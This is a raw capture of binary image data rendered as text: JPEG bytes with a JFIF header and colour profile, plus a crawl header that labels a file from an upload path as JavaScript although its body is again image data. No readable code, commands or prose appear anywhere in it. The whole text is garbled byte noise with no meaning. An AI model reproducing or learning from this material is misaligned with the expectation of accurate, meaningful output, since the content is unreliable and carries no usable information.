Ǥj!��q!��Tڹ��9�}�!Cr��9��9��U&�T&T1B���1S.�:�X���	t�f��^�����3PZZAyiih@T��BB����i�P���`b�C�^P3�(����sxL"ս��8��p��t̥�\�x��&�tބ�8�3T�@*�*5D������A����U8��xB��P�@T,(��"�Q�̨vT�mdJ#�����hi�� *       !1AQaq� �����0���@P��  ?�"3,�q>��n9��]����y��v+}l~P�.\�r�˗.\�r�YV� ���S�0�t.a�\M���nk���f8���%H���� �9� ��<ͼU���Yy��ʋ��=!� �d�?�ce�OQ7��R�&bsM\�����`r?�PtY� �����@ܘe1��73���n'ʫ�M�o��;�\�����fB���Q�0�?�e��l/��&�r�|�;�ԆF��jYj�@��!I��P�w�ֹ�p��`ascQZ
kyN�	Ybp�0k��6h���� z�5�_H��!b:#�N�W@� ^�/��r�r�
���v��`ww�IDRܚ*��v^u%�_��*��qHC�Ō�B�J�ey!�M��|��	�䂪]�8�� ��;C���BZ���6�A�F���-�[�ŵ�R����G��
   :��{�LB�tG��8>���UVň�G�G\-_�h��P���*���U�uϣ���v��#�I�$r��Hty1��D��\�l�𖽷Q��'W�$KV�]���\�r�˗.\����˗.\�r���~�g���A���Ր���hn��!'e�� ��E��E��J��8�էY��x�Dљ���J��>�*�6wq���Z ��H�!�ڭ@�<⠗z%U>� �=��8&����+++++.tJ�������e%eeee˕�����������Pa�������[�*��9�6X��p�<��q� �j� �:)�ݎ5��\���|܅psØ�X-Kx�8
�D��mz�10�޺*��nڭT�������|�79�!���M�cd��A�nʄX(�nQ��a�a�F��b�{�a\�W�8���~�G~�'���>�YQ����*  �+'�b +q����q�@������\ʄ�yU%�0F��nR��*րIU �\D�4�L^q������C��-kP���,�r�˗.\�{n\�B���K�.o#lj�.\��.\�r�˗.\A�}�C��a{��q|�{bd�W��%qm�J�р;E�F	n�� s���j?���Lz�Xb��V$�pB��U A\⛆�k�@��CyeU�7֋1���/O�b���)Ak8i�{���.\�r�˗.\�se�vܹr�qr�˗.\�r�˗.\�r�����=u_C���]t�rs�����A�4_�V�	h�*�H����!ir��{�N�?�׋"�:���'�@@�%˘��r��r���r�˗3���.\�r�˗.\�r�^���C�VF�F}�� � � � � �/�Ò�z�Ġ^w��H�����.\�r�g�v^�ٔ�g���˗.\�r�˗.\�r�˔�Ow�I�5� �  bd�F[�r���rci52��������G�.\�q�F�[^��� ��_� �˗.\�r�˗.\�i��Y!$n(�:�� =�O�o���aQM��_b����������Y�r�˗.\�r��� �9}�@~;Ή���� =��\R�w��I��e��g�u���{.\�r���\�r�˗.\�˗.\�r��+�}�?��n\�r�^˜���^��z:���._����ܹ~+��r�W/b��)Z�?��>�Z���r��عp"y4N�� 4���cnU._�r�k��Gk���k�1�IIIIF"{b#��/�;�nC�)��۹������3��O�������*�͟��4�ق��n	����8�tvq�%%%%%i���C����?�޴�r�}�D�Ϥ����j�RL�-O�� .Kv!�c���X� 	ĩf2 �� �#�jxy�c�������M��P�E�R6�&�6+��y�t��� ��\�����5�e�9g!n���q6����%�A���y|���3~ۇ�o�*��.\�r� ��SΧ��ƌƔ�K�.\���è�4�ge��9���  �&�N�p��s���
mQ�j�`>0^<�ނ��u����m3��Ӡ_Q*�K%_���� d�ߏ���( ����'�Q=�^�c������1T��jۊ}m<��.^\&�˗.^����YI�G鲫-�ؿ�6\�r�ˁ����^ۗ.\�r���>�C�,GD�aj��\����˗.\�r�˗-M:P{F��ێ�2�΀	{.\�r��K�_,o��g��\ܒ���hhe<�{�r���r��ը^������^�r�.^ۗ.\�r��I��{u>>�ӷ�%˗.\�{K���N�}aKU5.\�r��|����Q����	�>�˦�e˗.\�r�.+�d�m���yQ.\�r���ey�6��<��'?�Ȱա	�Q�+ΑsT��&Xp�W�ʼ䍌����>�+��V����"ђ����U���( 
��}S>����G�,�d8Êe�8�� ������Q���rɡsF�:j02�F���x�s;�U)��v��l����_%����Zi۪!3��%��F�z2�� z3n;���s�Ⰰ���&��S�%� �撩藴~�O����ؗ���B�=��{G��E�!�tn�u���E^_�?�
6��������{����f(6t��O�yz�A�'�Y9Z�o��+��致(G���
/y�2�z�M��d�fSÔ�6?������S4b���mj�r��&��!w�HЍ;���{B�D���8@� ��tކ�2�%�+� 3��L!��@��	�o�HFV��2����Ѵ�A*���!��.�U�D�I�-`EK��^��D��w��������k@�����O�㞉�0��-��'��:I�v�ȣ�l����N/t����urz���eUQ�n,�3��G��jL��t��14�u��r�˗/�v@a���˕'44K� ۈ�.\�0
�V��i{��DY���	���(d��`��7� ˋ��e� h�#��� �p�ʥ�� >	r�tw*��:�����-��u�F%�F\�r�5	Çv̰��%�Q,]�v��tX[�|6r�y�i��Lh��j�c�[R�˗/�|�3���7G�����{�(5�+Eï��Ѕg��q�9��g�Iq6�zS�2�jy�E��r�5d5>�-V̫��״t�u��B�J���׭8������f>Kǐ��`��,��@�D��46+����f1sip�S"�,��k�Ĺr�˗8'߫�g�$���%��Z�`��M,c���G#-���[+�׽ �+��!��*6��r��2~W�ߗ7~U�6տؽ�˗.\���C��<:�+/CM�$)�c�;B�}|�R�m�3R=����)���r�˗.\�r��i�EH�AV�>޼�;���<T9�S������e˗.:��FH��Ǡ��G�#�\=2�r�el�� ��v*��m��+�gC��*�ѵ����_�p;�!M��G��JU_�%��r�Qs[V�����!�th���:׳RS���L�뵌�˗._��hп8x�?"}a�(;� ��2���O��TE֯D����^{!��~��g<꟝�_Ǳ�[�<l7#��\٫��蘐�������m��OT�C�h���O��T[�t��7�,�n\�r���C�������;eF؂�J+�,Z=SФ�}��0l4��0�پ[E��̐�������������y�4��[ތPX��9-U�{.l2?yb�t?,t�b~���i����ܹr�����G��.�����R�ܐ�{&xyj�r~gnE6�������u)݄��l��;�{	�b#]L�̗Ư�~�
X����f�yX�:1��� �L���0���e��Nj[��ar�����KK6U��L៓m4� ���S��{��F��*���R �'��,s�+A�g��M�)w����.e� �6W�w�`^iu��43WM�"��k��%U��. �5{�|�	�Y�	Ha ���/��K��{ᵞO��I�1�ف�o��y�oSї�g�Yh���[�lo޷o[��65Η q�<������M�w���iCE�f�J��vU��ȾW��u�k��^��]=l
)O'��Ì���|�%�{�����l\{i������������ ��[�5�j�� �ςl�ǵl*���ˣT;� M��OcJu�Gzm��2��?�����̱�*� e�A?!�H�P-�m�{5�xC�^���^��ʌ����8В�EC�#�:t�74�\6?��. ]��-:KG���)�7��w�I��������_�24,��1�AÂ\�r�O��^Q��q����	Ή�ڼM�_S�����J�����ZY]��Ȇ��yA+�y�,����ڊ�s�rnWB�����Ӛ���R�e�W�2�O���c?^ uF��Lr����d
�Hp�?y8�� ��{���<'zOeʆ%��J���٩~:�%+�&Z$Z�P�������=G��u����˗.\�Z|,�g�V`�wB�n0'==�U���^*�.\�t��Y�[��*jSgQj�r�4:J�#f<�i������s�?�|W. � �x
V�i(A�W�]�.2f4l��Ԧ\Wn=��%��C(�'�+5V%���_����IY*�.\�pl�����+��`o�?}a�^��	g�O���=�V����]��jT}�F�	~+�.\�{.\��,tN��c�ߘ=������� t7)8_$����#�: J}�� �j��e˗��K���%�r�e�30>�\�r�˖	[]����4���r�˗.\�r�˗.\�r��٠1��U�6\�r�˗.\�s>R|,/З.\�r�/���ya�/˗/9���O���ܹr�ܹ{/�r���r���\7��u�R����O�9Y=~0��r���^��5�pʾ��\�w���;z'�*���O

02����� �[\�y���p�x���׫���ʧ��p"�1��� �1����2��ܹr�3��^���<L�& hv�:����",�Y� 
�� �L1���Z<G�]�G��eO��rcrQ���q3���*�X��q ӲC� -��� )�¢qY�~(��� 4�qg��y�<�C���� Q�0#�<�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r�˗.\�r��v�Gu_��i�W(��e���B��W�� �Ba�����,�������{OO�J\��c?�����g�3�X$�.\�d@��d�LԦ�w=�2]���s<�P9k�A��`�˗ns\�8Ԉ�-�&�H���R	�<|u���O�h�4PW��ON(=�&�zE��ҝIr�˗.\�r尧���2̌��;Ú��r�ug��K`v��*ڎ��L(
������%�]f�Ǐ<N/T�p/�\{O����;�H�ⲵ��U�|�;x��N�p��0���Ma�\�)��;���`d��;:w�h�Ā<�����h�X�����.Sa&�i@�b�˗.\�r٫J�g��e�T@�<�.\�r�˗.\�6GV�ބL�[�5���~��A�6"(��pe��Z#����]�;��Ӏy&�gݖQ�����)J���(��b����%e��dQ��)^%��W�����Я@9
|��w�󼩋��Mɓ���hCX��/�,�H8+[��G��� R����� UP�_�G�%,e`���f\,�ke�j��P)�ゖ��.V[�ע7��I;6W�4'�K�.\��.
(���g�lyw-�G�e˗�r�x\Vp�l�DN*h�/��iu��}�ޒ�A�J�Zn��_jWFߠ��Z(�5�Q0e�{��Q���@@Z�)b�9]Y�!��|W����F��/y�^�r�<�7����C�;~&��r�'���c��� (9�7��"@yk��3��s�����*�c.\���F��u���+���
�߇pUnN�������pL��%%%%%%%�s�;�����OVHld,B�yşDrzӧF�D
�_��
��:t�	T��Ж��AŊ�~c��3 :���� �����
�A�%�1~�n��ji�[�gZ��~��aQ	_0�3���:L;�)n��_('3��5�wEY{n�fq2�ӳ'�Ϯ:��-]��Y����/�n��4��v�6;bA����a�?��g�n�Oer�k�� f+�ft?��7^��l�-y�PF\�r�˗.%�e@VA����� I�pe_eM-A�ǆ�"�E_�>�)�|RBAp
�����V��������A+ $w�^r�4^����e_\��H�ȝ|s�N�:rDM�|�cR��˱��v��9b�
��^׳]
	���+�=�r�˗)-JY}uN���)6�O���).\�r�ˇ��ݨ��<�v��A�Ԋ�%rv�_��g��}�P͹����`���|���vw+�c��2�������>{D��N�a��`��y(������P�I��f�������r��S�&�g��
B�]ʨ�I�-�v)?�:	 ���ޑ�K����G�aF	y�lU�"�˗.RhK�'���V~$�F\�8���;���i����"8��|s�	����X�m��,�MxN�uw�����(�1iR����"@���F�M�B�遹�0k' n��=�B@)ՆZ`ݘ ��{��\j�&ɩ��cn{���!eΦ|�>�;�(͵��0�(C�`���$/z���C�p� c����r6jW�V|�xW4��7=��Q� 4���A":�Ɉ�}יb��˗�ʢ��qg�qxAp�lU��`8D�����n�� i��Ϥ�ܳ���-�h�ք���V;M�ݾ��p��ꀁ�@�/�"`,���vғ��Sz]�}��V�X��
R�OH�EUh����0���Ԏ* .:y��&����r�U%p&K��ڼ���H �~5�� ܆�H�����+cG����m�Q'l_}���(K��m5W�L�/l����mN��l�qp8\v����=��A�$*�j�u�����/ʻ�t�Z�����V�����S.��v���lz�9��;�'GBr:��6��Q���#�#��A�?�E��/�r�˗����˗.^˗���.\�r�ƅ�t"V��^�KU���.��� 
6�Ad�3±�%�	*}mQ�:4˨�g!�g�Q>���4�Qۈ|��$[�:x;('��~V�%�M�bu�	�d�3DzlX:,�$�_�&��l>6a���Q����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.ralvhc.cn/upload/20250406/5d31b1f80e625d820315f384a21eb364.js
body_size: 57384
content:
���� JFIF  H H  ��(ICC_PROFILE       0  mntrRGB XYZ             acsp                             ��     �-                                                   	desc   �   trXYZ  d   gXYZ  x   bXYZ  �   rTRC  �   (gTRC  �   (bTRC  �   (wtpt  �   cprt  �   <mluc          enUS   X    s R G B                                                                                XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��para        ff  �  Y  �  
[        XYZ       ��     �-mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C 
	

�� C�� ��" ��              ��              ��    ��   �1{YV���|�ZJe7�#��1��U�C�eί]�W*b�        @�3s0�A!��TJ��ӫ��K�.��!5p       @     ����$w�G��li��%o��|�D    �����:��1���䣪�l��� 8�e7��:�}WZ
��7h���M%�/X�� 
    B�ol�|~�S��<����t��;S��2�t���\˱e^�zM� �              �"<X��.l"q�g��}��&X�  <�X�.�U�zRs������z�H����i&�gb��|�9 ��,��^o^Q�j��5�ԥ�Z6Z�5����  �	������\�ymG\-Ռ����$�/y�����Te�Ӽ�L���!�!��`!��`!��"!��`/7�D�
�9������W [�,�j�[i+���,�߀6L��{cW����K���N�JQ�ޝ6�梵�).�_3�,\��)�/V��y��$��G�w=�=-����� X��WF��)-�~���㯎hH��Ꞧ��I�0���_�����b�`!��`!��`�`�`!��*l��=�Q1�n��ޜG�in�ь�� �a�k�>�#r=�[���O*tZ�v�X�N�9�����s��G��x'�ۼ�>���t��0i�v�a�/��.Oo͊�]��Y���C�4�Kh�/�Jb������]Xreڙ�7*�eJ�螰��T;ai�$�P  ��     � 0 C-ƽ���A��{p�@L���:,�ēky�)c%��v�q����:潶����;�����[s
j�V�=�ʑ�[�!fw9`�>�����>��~-������8����.�ˑ��jeEf�v�k�6�A'C��T<�i������]v?0GG��3i��O�}�
0 &� 0�C&� &�*B���h��˖�"k����j
����[w�O�SZ�,��먡���9�O�F�?>zo�]A]�49�����^�Q���d�{{s0��e�OG�AV�������&�K6�N.MG���ŗ��=��y�Wv�~� �2'��=e%��v�g��=I�Qg^��uc"�A���P�C0�C0�C��|�9PS�.�=��b5F�l�}0�JKK<�}��'�|u88IdX�:�t��U5.�it�7Z�}�����	D���۲����o�$&���pe�pN���K����Me?��V��>FuuH�J�|���Y5���� lտF��Y��X�m4��ܮ��+�v��ҭL�b� �b� �b� �� �r��I<� ^��5���E���_We��D�s��*k]ez��"�����:G�D�剓ߙ���[��m�nL�|�L����ܤ%o��_}��	�^/�}E����h[ڍ�Δ��+t������nÕ��:K�����F�uw�[�rcRͧLv[QP��ɮ��L���L���L���L���L���L��߷��}�caQ��纮+�ly�"g�Z���oDnJr8��@���5�Um�tu���z=W��}L�7���$ ����n��o��h^���`:�l*	�T�8e֕,vz� ���ү:Y�گ=~s�E�V6*.�����=�'.��٤o�7�b�Sk1      P         90Sޘ��]�Ϯ�=/"����őB���L%czo��ȯ)����;��y�CC�X�r�Q*����'A��Y��U|����>�\*kc���-��=H7������${iK���ԗ�s��i�K�S��|��mc�ꢁ�U�2��N@���`!��`!�!�!���)�@5n����g�$<�?��o&��z�����u<�}�z|[_?����������.��o�����w�������r�:�:5{I�>\��\�7������3S��:|�Q���9�G1���:�k�ɦ�W�x��ٔv���]���>������6Ǽ5f3dx����x�kM 0P ��`rP��� �4��ѵ�=��w���i����bI*Yz`�8�����F�n�������rk��.i�ڭ����g6׃�:��b��t�4t��K��X%t1�(��]S�zvs �Iy������Ƭ��i�f=�2{� ��o�����8�oK�����G�M�
� 9(W�� T6�����}z;M�Y���     ��o�E��vw�C��]��5�#�ϗ�95u��Լ�.�9��](<f���Ϟh2z`�9���} �����8��e���Ur�3�{�}G#�Z   `� @���������E��=0Ø�NK����k[j�F��Yt�v�O      � � �Bs�iy�ur�ZK]���=�}Iʌϴ.|�9u�ܱ�\�_wO���6�\�c�z�Fu����es���d�9S��^�w&�W�|�oTQf[R[v'`I`  !1      �x�o�իP���ˎ��a츴����p� ��       �  0H7/vW�5�7�_@������P�t�*�C���\�����}$Q��lu��gM#�s��&;J��Z�]g�^Ng�}�q������� �  7�B  	��  ��  �yV�����f�y,�          P  ��s���Q}9�7^�M�r�Ws�)��5�} �M9����l�7�*S*j���A$Q�|oA�d0}%6�Z�y��mr��9�U�-sЬϵ�w4�   l   `  4A� �Y�8`H��!             `��g�6q*�}��.i.�K]�Y͗;`�[ǚz����ۢ���,t�<�C��}[RZt]��M�Dt�8�Q�iy����<� �as�P�6[ U   o�   `  4A� ��<����D�        @  	@��<�^��мk�M�c��'�����r��}��ۓ�P��sx�nT�	�2���edUv}�˽\7,^�KT={��C�|�oU����
 � c��   �  ��4� >g�� ��9          � ������������.�GgG+�/�m^v���a��i���YU�C��`��[��;�i�l_�͌�%F\\�E�jn�X�/U��{ߗ���}*� ,X�   F   �D` 2�{ z��1(��܏���ȧ�{s�������[.������$�5�o�0�qP�oG��nk���´'#v�+�D@���+�M-z3�p��}���睷/�=�=.�WPz��VƷg���,r��	�z<.�ޝ2�L3(kϾ����	��ZP��������,��7(�D  y�X2���uSZ�|��7�:س�{k��n�RL�c V� 2#U�&��歝�v?]�pݥN{�o�ȋ��:]f�wT��K?��a�y�������q��i�?+y�hzGE֍1@�(��d+ֱ�A6�����u���ξ�� ��I��ljR�?��2H��E<�}�Q�.j��5�r i�   ��e�B P �`(�$65NtEw���:k�6x��ʹ�n{W+j���6�^MR��h�����F���ϙ��7��A�]Or�K`i� � 1X� �FQ�Ѭ1ɶ� F�����Q��~��Ҷ�� �  j&� �  Q�@�hm[誻��ztx����4���ǚE���a�:�S��\��[l�L@  i��� `#XM0�����h�2i�t�/�ɷƛ��   F&L@ `*   0  # 9�i�ڜ�
!M!����%�d_/D�ǽ���u(֘�j ( LE�9�h�h�&#i��Ѡd�F�__�o�:V�PQm�g��*��k�w����h��Ff8\QF�i�t#Lp��6�S��<������6���m8���ӭ�YMZ�)t�/�,��@z�8��ؼ9L����Z-� Q5.�R&Y��̘D.��{)�?|�JౡsO�h���
6�4�h�7���m��F��j��,yS�g��B��NZ��n��e����->��1�ͱk*�he{V�- *�{����:�s���q~k�K�|�o�k�������Q�k2��2p��	&Ķuq��Z}��� +z��[����Md�Q��=ʖE���jE��W������;3'��`I7��R��(�a���~��O��M 2i�t�/�ŷ����&*ikar���0��R��w�X��,��Ɏ��l��˗���۽b�Ӓ{���T����⪘�/G��������c{����nj�{��No����`�9Q�Ӷ�B��ܹ�%8�� ��Q�#Ƥz���ko\?Z~A���i79�~��n�i��z��7#����m�6vn[�������]On}��-]��z�m��4Ѻ�����M�1 BN�y?+�J��Dm;m}Ԓ�ߕ��3����ы;��Y>}���,"{U��P�թ�u}>O?V�z?��m���z��.��kz�z��P�>�Yx�pC�c�$�� |�D܊G�|��VO�k����|�K�M��[z�zog�Ikԥ���xY6L�	�K^;s�YL�5�Y�s��-��nc�A��&�4Ѻo�����M� 99b6Kf֖_5¬u�kZ��5d�W������]��_<��CG��̴�(+Ӗ�Kmlt^�F�Q��U�v�n�|^�3�L3�ǛqW�o\e<I5���m�dSO�4v-�qy8�GZ������v:͞���c�����!�}�TmR��2��>yVO��Τ�۹8Ŭ�l1��Z�V�vY�d���i� �M4n����6�i�`F�D�Y����p�:���ؤ��Z�ihx���䪭Z�CZ�i�s��fM�{k�,r���r۩-�~�ѧ�i�0���e�9Ek�v=ѕA!�ĕ�w�P�)64�{���vص��F��>9������ܓ�|��l�U���2�[�n=ŕU$��x��M�$j�v�h����K�b�=�V���/�D��?��E�\��3�z�� ɦ��|��&�9>` �Y��������lw9E+Q�z+>I�uU�Uh��M<nr�Kڃe�rۮl}]�F�s��Ȫ�]���έ
��?9RH�:٬���Nj7��,k�����Vʴ���̵��V�EWX���ݖ�?*�Y.�ѱ�x��PEic��Q�)d�n>?F�SXY�tfA_���Uv��}�=�F��EWZNE%qf2 ��;F�T C&�7M����{&�� �T�Y�����zz���(�ĩAN���o%WiU��n���>D+��r:kf�-7�YXOO��I-Z���rƮ�̎w��� �jv�}4�5��V�46isD��꧝V��s-=��܈v� �빣��l��hUɝ��en��=���d��ef�t{����Dg1�=�g�?�juM�����靗_�����+*��b'�vm��Ѝ��~_V^2�'�4���%�Jz�ˈ�JԮ�B\*��5�][��\�qe�X�y�D������=��-���dD��㩟���v��������^Y)�̺N�r������W�%5��Sfm��o�q�_=b�{���*��������{oF�O�r�O�Zm�J*�{B��v:������<[%��Ƨ����=�?fV$bK]έ�k7�O]j.+*��j"��;6�Pi� �8��3�!�v��#D�n6s\>엔�#~��?Vx2�KmTڛ��I��x>;,��Y�c�Y�DA�Y�N�}/e.��ex���B��\�1�:����������;o�͗����Am��M3�ª�_~T2��l�u�Ղϳ�K'y���zW�[{OUhV��-�������=^]gr�Vmm^��Oۜ�a��^XfT3�VU�H�X��vy	�4�vG\T�����Wb�[=P �����A���-��?�k-� R�d� J[2��طt:p�ùJm��S��N0��t	�#,56�-�@ea��Ƨ�f�2�����T�O=��d�:v�4f�Ϧ}Y�v�R([:��+��#���'Re��ڕ'�ᡧ��Y�_%��VnO����,9I����bs��V����q�I�o���M ��-�z���s���tZm�S�m�,� M� 	����(E`* ( `��  F� P�15� 2Lh�� ��X��j��Yh0mjN?5�}��r�Z�(w�-)�۷_���v��� � X�  0   
� ��  5A�4  j  A��� 4�Yc�0����`�`�52Gɱ�Bl��*�&~X f�j��Z��_ۻ��o7��[�`4�A0 @  �  ` MP 4 �L ���@ b,���F�F�1ŵ��ŷ��Z<]�*h   X��e��/�=�u���o���O'��ߠ��h� �T   `*0    �T  4@ �  `(4� P ��,r5�j>&G�q�jv�����N��<r�^/� @ ?�� 3         4!013@A2"#P$5`%B��  ��Z�����D�������,���%�N+�ĉ0F0�H�i��B�K��|H����*FҼ��A��A���&aWPW�$(�"��=zi��CG�O�Jv�T∧[���a�eī�X���M��)����_��0鑓�!�\ߪr�3"�ӆ$�*L:M�B���w�Ga�.�)l�a��<fL���X�����۬3�6������!�0÷.D���M��mn�_F�m�u,5�u�����	�h�H��@���ϔ\-Y*C��!�a�"��1E	X�e����|���!|ِٟᇩ����uW2i6Z[5X���X=�(/OzVy
��j��d��t]_� ��[�"",KVQ�*��r,6a5������%Kb��;Q�-�aM��.����4���qt�:ij��
#Pc�s|�	}�$��zҵE՟,�B��
-������.cP�� ���v�̧�\�i���ewˠ���,�~�M}�����Õd0Ŵ	�܁(�	�sj� �6#3��T;M;4$�xj�4���w��AJ5+��������=C�!��DLA�Y���5v8u��-
m^M60���Mof���F����,6Q�c����8���t�,<�|�MJW5�I�Y`Z�.o�Z��n��uQa�t�e�Y]�=�x������+��i�H�KqԴ�X��[L!�GKĤn\���ڞ].ne������;9��
�o0��N���I)8��US��$��4�Д��CZUURe5�{�l��Ay�	3eb�*��f�՚ƨ�˞غy�+�JZ��ʚΛ%q�J2�,�e���_�Ѓ����tD��窩Z�O�X�� ��3��Fr\����!bY�@�/-���gWsV�xO���fڰ��na|�AXV�JI��wcd�sVoX��RYt�Q�Z���,��R�s�nB��ȈJR[M����m���|=!�+QP,lb�l�r��z��5�@g+�Vi�XNv�P�T�Mڐ(��s��189�M�Ro�6N�ͬ�f�'�ŵܾ�
�n�,�N�w����,�P:0�������)��e,�$�j#P֛�A�l�P�{����
3Q�OD�ƌ��e2SPc�ݹu0a:-��i��s��&Yb�� $Q���e����QBuό;~�9L<�M|��,M��ӱ����f���KvՕOY9a��"4��~u���t�\�Q�V�eJ���QLwU�~ �7����($�A��m�ğ�?F�yM4��TyaG4�1;�s��3���";r���r�Q�!�9cĢ?��#q}��T��g(��>`3�\��;V"��Z���I��WE�Z�SelU]5i�'�e��b�����]O��J�R���tcLI�P��v�T-WE�X���UI�&��)� �Kc�Xeg\դK/WI�`�G�͵k[���%�-�t��3Ef�D!��/j
ŕ%HP�AJ�<�I�����4��p�q�;)�z6�S�ь1,���4w%?IP�DL��J��Fj81Nd�X'_09{�S����%�Ey��k���8_�"�+�-��B�� +��-i�NX?����5&\�9z�u���u�R�\�K>gbj��	I��il�Ra��!76�a��W�?b�e[5�t[Y5S
t�l%+G��猬x��ah�O[���6U��)�J!�l�2���\SB��ڹ�Ӛ���p�t�2�;>򞍺��k89T�N�x��Ɍ�iӈ�D��	8�����a��MAY[�<�.L{*�gl�P��Ɨ|�p�4�l���uz֧�Hz,tď�u��NpO�"3�\+L<����z�χ���UK�ew����Lp�b4&��n%�� u6s��Ę�Lm&�gj�c6/Y>ۊiuSJ����Jg�����˘m����Ŷ���@��	P�l�ņ��`�9ьٜ0��u���P���X�n��ˉ!*4��+z���&J������vRH֪dHj�][r֑���2�Ke��Ǭ݅��Kn�o�������V6��	��c7�KΔ���F�V��fc���_��>:��i���m�x��`;>���6�ؖs��`��6mSP7]��m�	�Q,���N�f��Kg��ɖV���}H��������\X�"3	�<a3��jgӋ۫=zN��;!�����DL�/6�]���ȃ%3"|ĨЪ+��h-d���U&a�K��ͻ6��5��9��e����f��#��3u^cB��F:��8a��bo)�V���1� @���w�C�m���S��\g��Ǔ
�����E���!Ɣ�7W�穷S�ʮ��G`W�^�y8�V��`�����g^�s�io�]��.�#�I���qZ'n���-���cT0�����sn���ذ���`���&��X�SЮ�G��f��H� x)Y��zJV�qXe@�
I�!���<%'n*��[�oZy�b9��J�Nx���(���1Ϩ��f�$����0֣Z�Æ�J	%մC|�rR8��
"���l��4��}��������~)w܅�,}�7���oks���Cnl�A� ��?�Kv�[LbxMj�J�5��`E�f��7�@7�6��� �=W;S:q7+�ۅ=�D����KY��iLɄ�*QzN����շI���Ų�Sّѩ�q@�1� N$�\h�Kz�������� r�?*Gn�Z�� ���J0n��L���Q��󱡋d������KA�U�E�� =�>�y:�'́>	Ę����k�X٭J�-Zx�^���]!.�^�����݉��� ����� E��ۇ��Iۗ��	� O%�ʥ�Th��k�X'bsg��^�>�N�O֣��o>�rbK2K,a��`��Y�ssR#ym�R�'���SHrMKi�8���إw}S�6dvBTJ!0��~�'� �����̝Y1�s�!�O[A���E�$wuJ0�;�ψN�F5��:�-�������{K���@�qպ�'=�$I��V�����G-_G�1B��FN�&x���P�l�X|bV�.�YKm���S"����>��#�#n�a��[|Zw�zM�ąe�,It؉3���OE��z��QN��Vx�Fԡ������a�1������qln"�a\=�v�`���삿�J�&g�IQ����NV���WF��4�*���������g�6���2�,<ٴ�W�<���5��i2��Ie[.![hIY*�I��QmX���GQ�*��z�9�
,Gn9	�&ZM#�U�.i��G��q8K��%�T�}�w���oݚvl|n*I�*D�4�D��Qx��a6����)|=H�qx���SDj2-���ǐ��f̌�[�����T��ٸz>���,x�0ZܐŮ�V�
�ݎx�f��`X{�(��]����UL�,	[e�=��w�E��E�x�{[�b՝�!��(�������'&Z�%S%��b(�~^#������e���S"���sۈj=���윍;I���Z^��޳�^�Z�(��,a;��Jq�������a����9Z1�֙h*���13���B��߬�[��Oo*f��JBv���,]a�Z_����z���:���z�Zg�-8�	Vʱ�"�a�~���4�*fnpࡍ�[em8��ֳZ��T�Q�LV>Z�~F�ַ��0=���F���o`;�}e��B&lWy7,qe�������k����$�A�2@��jַM	��*4�J`c�������,C�g�"p�"t�@�*B�>���L�k+���5�R1�|����*k	
�d����`���ꁭG�}��0]�V�x��#I�@�g�O�ri��X�[Ό;}#����L�H&��f��4)�'�P�,�G��~�V�T��h�[(*���u`�r�˱�Sb-�G�����E�!���V�a�~�,��r���uf����\i�up��8���8�	��Bl�d���,����W�Q���,Y@]��V�)լz�#-F!�ݸ0��,���:��2�{bYe�x��fX��HN%�;I��9S�D� �N�"�A�%�(j]j��#2 ��[�Oy�jR���>�$36*��J�j�X@q
B�Ww�Z�q{�>�うT��c&La{�H����Zm,��"C��Q�mA.%]8�-@r�Ņ����z�ҋd�uqݠ�E�l_Y�XeO#]I��<�]o3ަ���V����*�>N��!@ny<��
3{�꽬��z�L�X�t�#I�y|4��8�&A���c	�ʔ�״5{���  � ����M.i�s���9-L|jp�k�d��ܕ)ُ
ZrW�O�����)��k�=.��o�� ��P��Ke],��˭�L��� ��^�⛇�`)&��n<<��$!'�G�� ���(hcC/+O!��<
��Ge�����ӧB�/�� ��6��ʚ ��Ě�l0?�v���-��b�a���Pۭ=S!��4��4���أ�E��IW�\F_c�F�0���te��u��C�^d�k"4�<�0呅�F�`�/���]r�����#���"Щ����٧�d�%W(r�AhSk-h�V���*�9T�ʤ�U$r�A���l���c��?Hڄ��*�1�B"T���GBf�Bc�0�6��G!0tfD �z5װ�z���ݎI�O"����2/�"��Rx�;)�U_�%1.��k���!DΌg��+��L��ӱ�/o��gG�y��D��Ls��6߶���ȵ8��Le�C\�{��<��/"Ӱ�(N%L�c�ҭ)g|������#|���%,�7�y?p�H���w����� �Y�Z��z�Y��HޠZ�'����g}3\��M���WY!�z�;{�yX�8��x��z�l��,���A�n�A��V�n��i�G�̜?�W�/o�߷�CO��j��ٰ�#�+��������,��1�eg��5�_�����9Z���7����M�sYE8kFr�sjH�6}�g�d�/�>�!�6gd��I��B*�|-��l�be�$�O$ry!��.�p�!���Q$L� ��ջ�A�ԧY��)(�}h�B �d�{���r� �dS$Y�\<����������`���� ���9鞚�)� ���\��m�9#�09!��Ƕ,�����a����o0=���}���d�[�Hq��'o�k����?���Q�yjY듺m[0��H��şa�Oc#/l�)D��F� ����Ii��f�!�H�$8�v>�wY������Ȉ��}�F� �G��Ho	D�������"�������v,S1#�H9����c���x��z	�)��]����	�>س�2��gaّ���
�(�evfCmB*տ/OAtg��P�P�P����^��i����H������L�72�Q����Q��#����ŧc���/��/���W���z}H�Y���a�k�[&-�t�d,{:�mJ>IrX���_Г	�@��TGmE����O%�9,a&�;L�6���j{/gy�D�a���8��XM���;Vë���x-�0a��^_(�9K�q��H��������ȡ��i%��4b_m�,���=����ܳ�>á���q"E�2b��0^Ie;�/CS�`1vF-�7!����<������������A�|MDA.%YK��wE��w^q�Rw�騑�3�N�6�q���.��!���E�z3�%�&��獈�)���)1[�m��ݮm�y��� ��Xq�]��BnP��+d��c��F�R[�J�Dg�mk.�!� {�����^�^������E���&�Di@��3�G�W+4ơ��˾���ʧ�}h6�F��Q��1u�����^���\/YU����W#nP}&���u�Ȅ6�Lh%ֽ!�h�����?�u�wbčPc2��B�
S-3D��'tY�CQ��i��N���^���}r�����F,[�̬F�<�Q�VvBwi�S���e�Osy.����F�w)(�a���/L�Fň!u��{��G��e����DY�����b�5 �\��YCF�l���6��Ʉm\�&r�cjB��=	%��Q+;?��
6���춣�Uod%{4�рO���,B�H19:O/B_��t}�\��tY_{�����t��}�8R�N�Skhz��u>�J���������!�����wqj׷Z7��{!?�ʙ��Y��V�"W���`�� ���7�I�V�d]~=j=��{��z�um q� q�G$q�AH������(���z*�̯KF~���L,�9�c��}rB6r�sjSWi�鋖B�z3H�nL��"7L	��Th�����^���'x�V�I�K��a�ƅ��R�,���ޤ��z�/bc��޸�]�
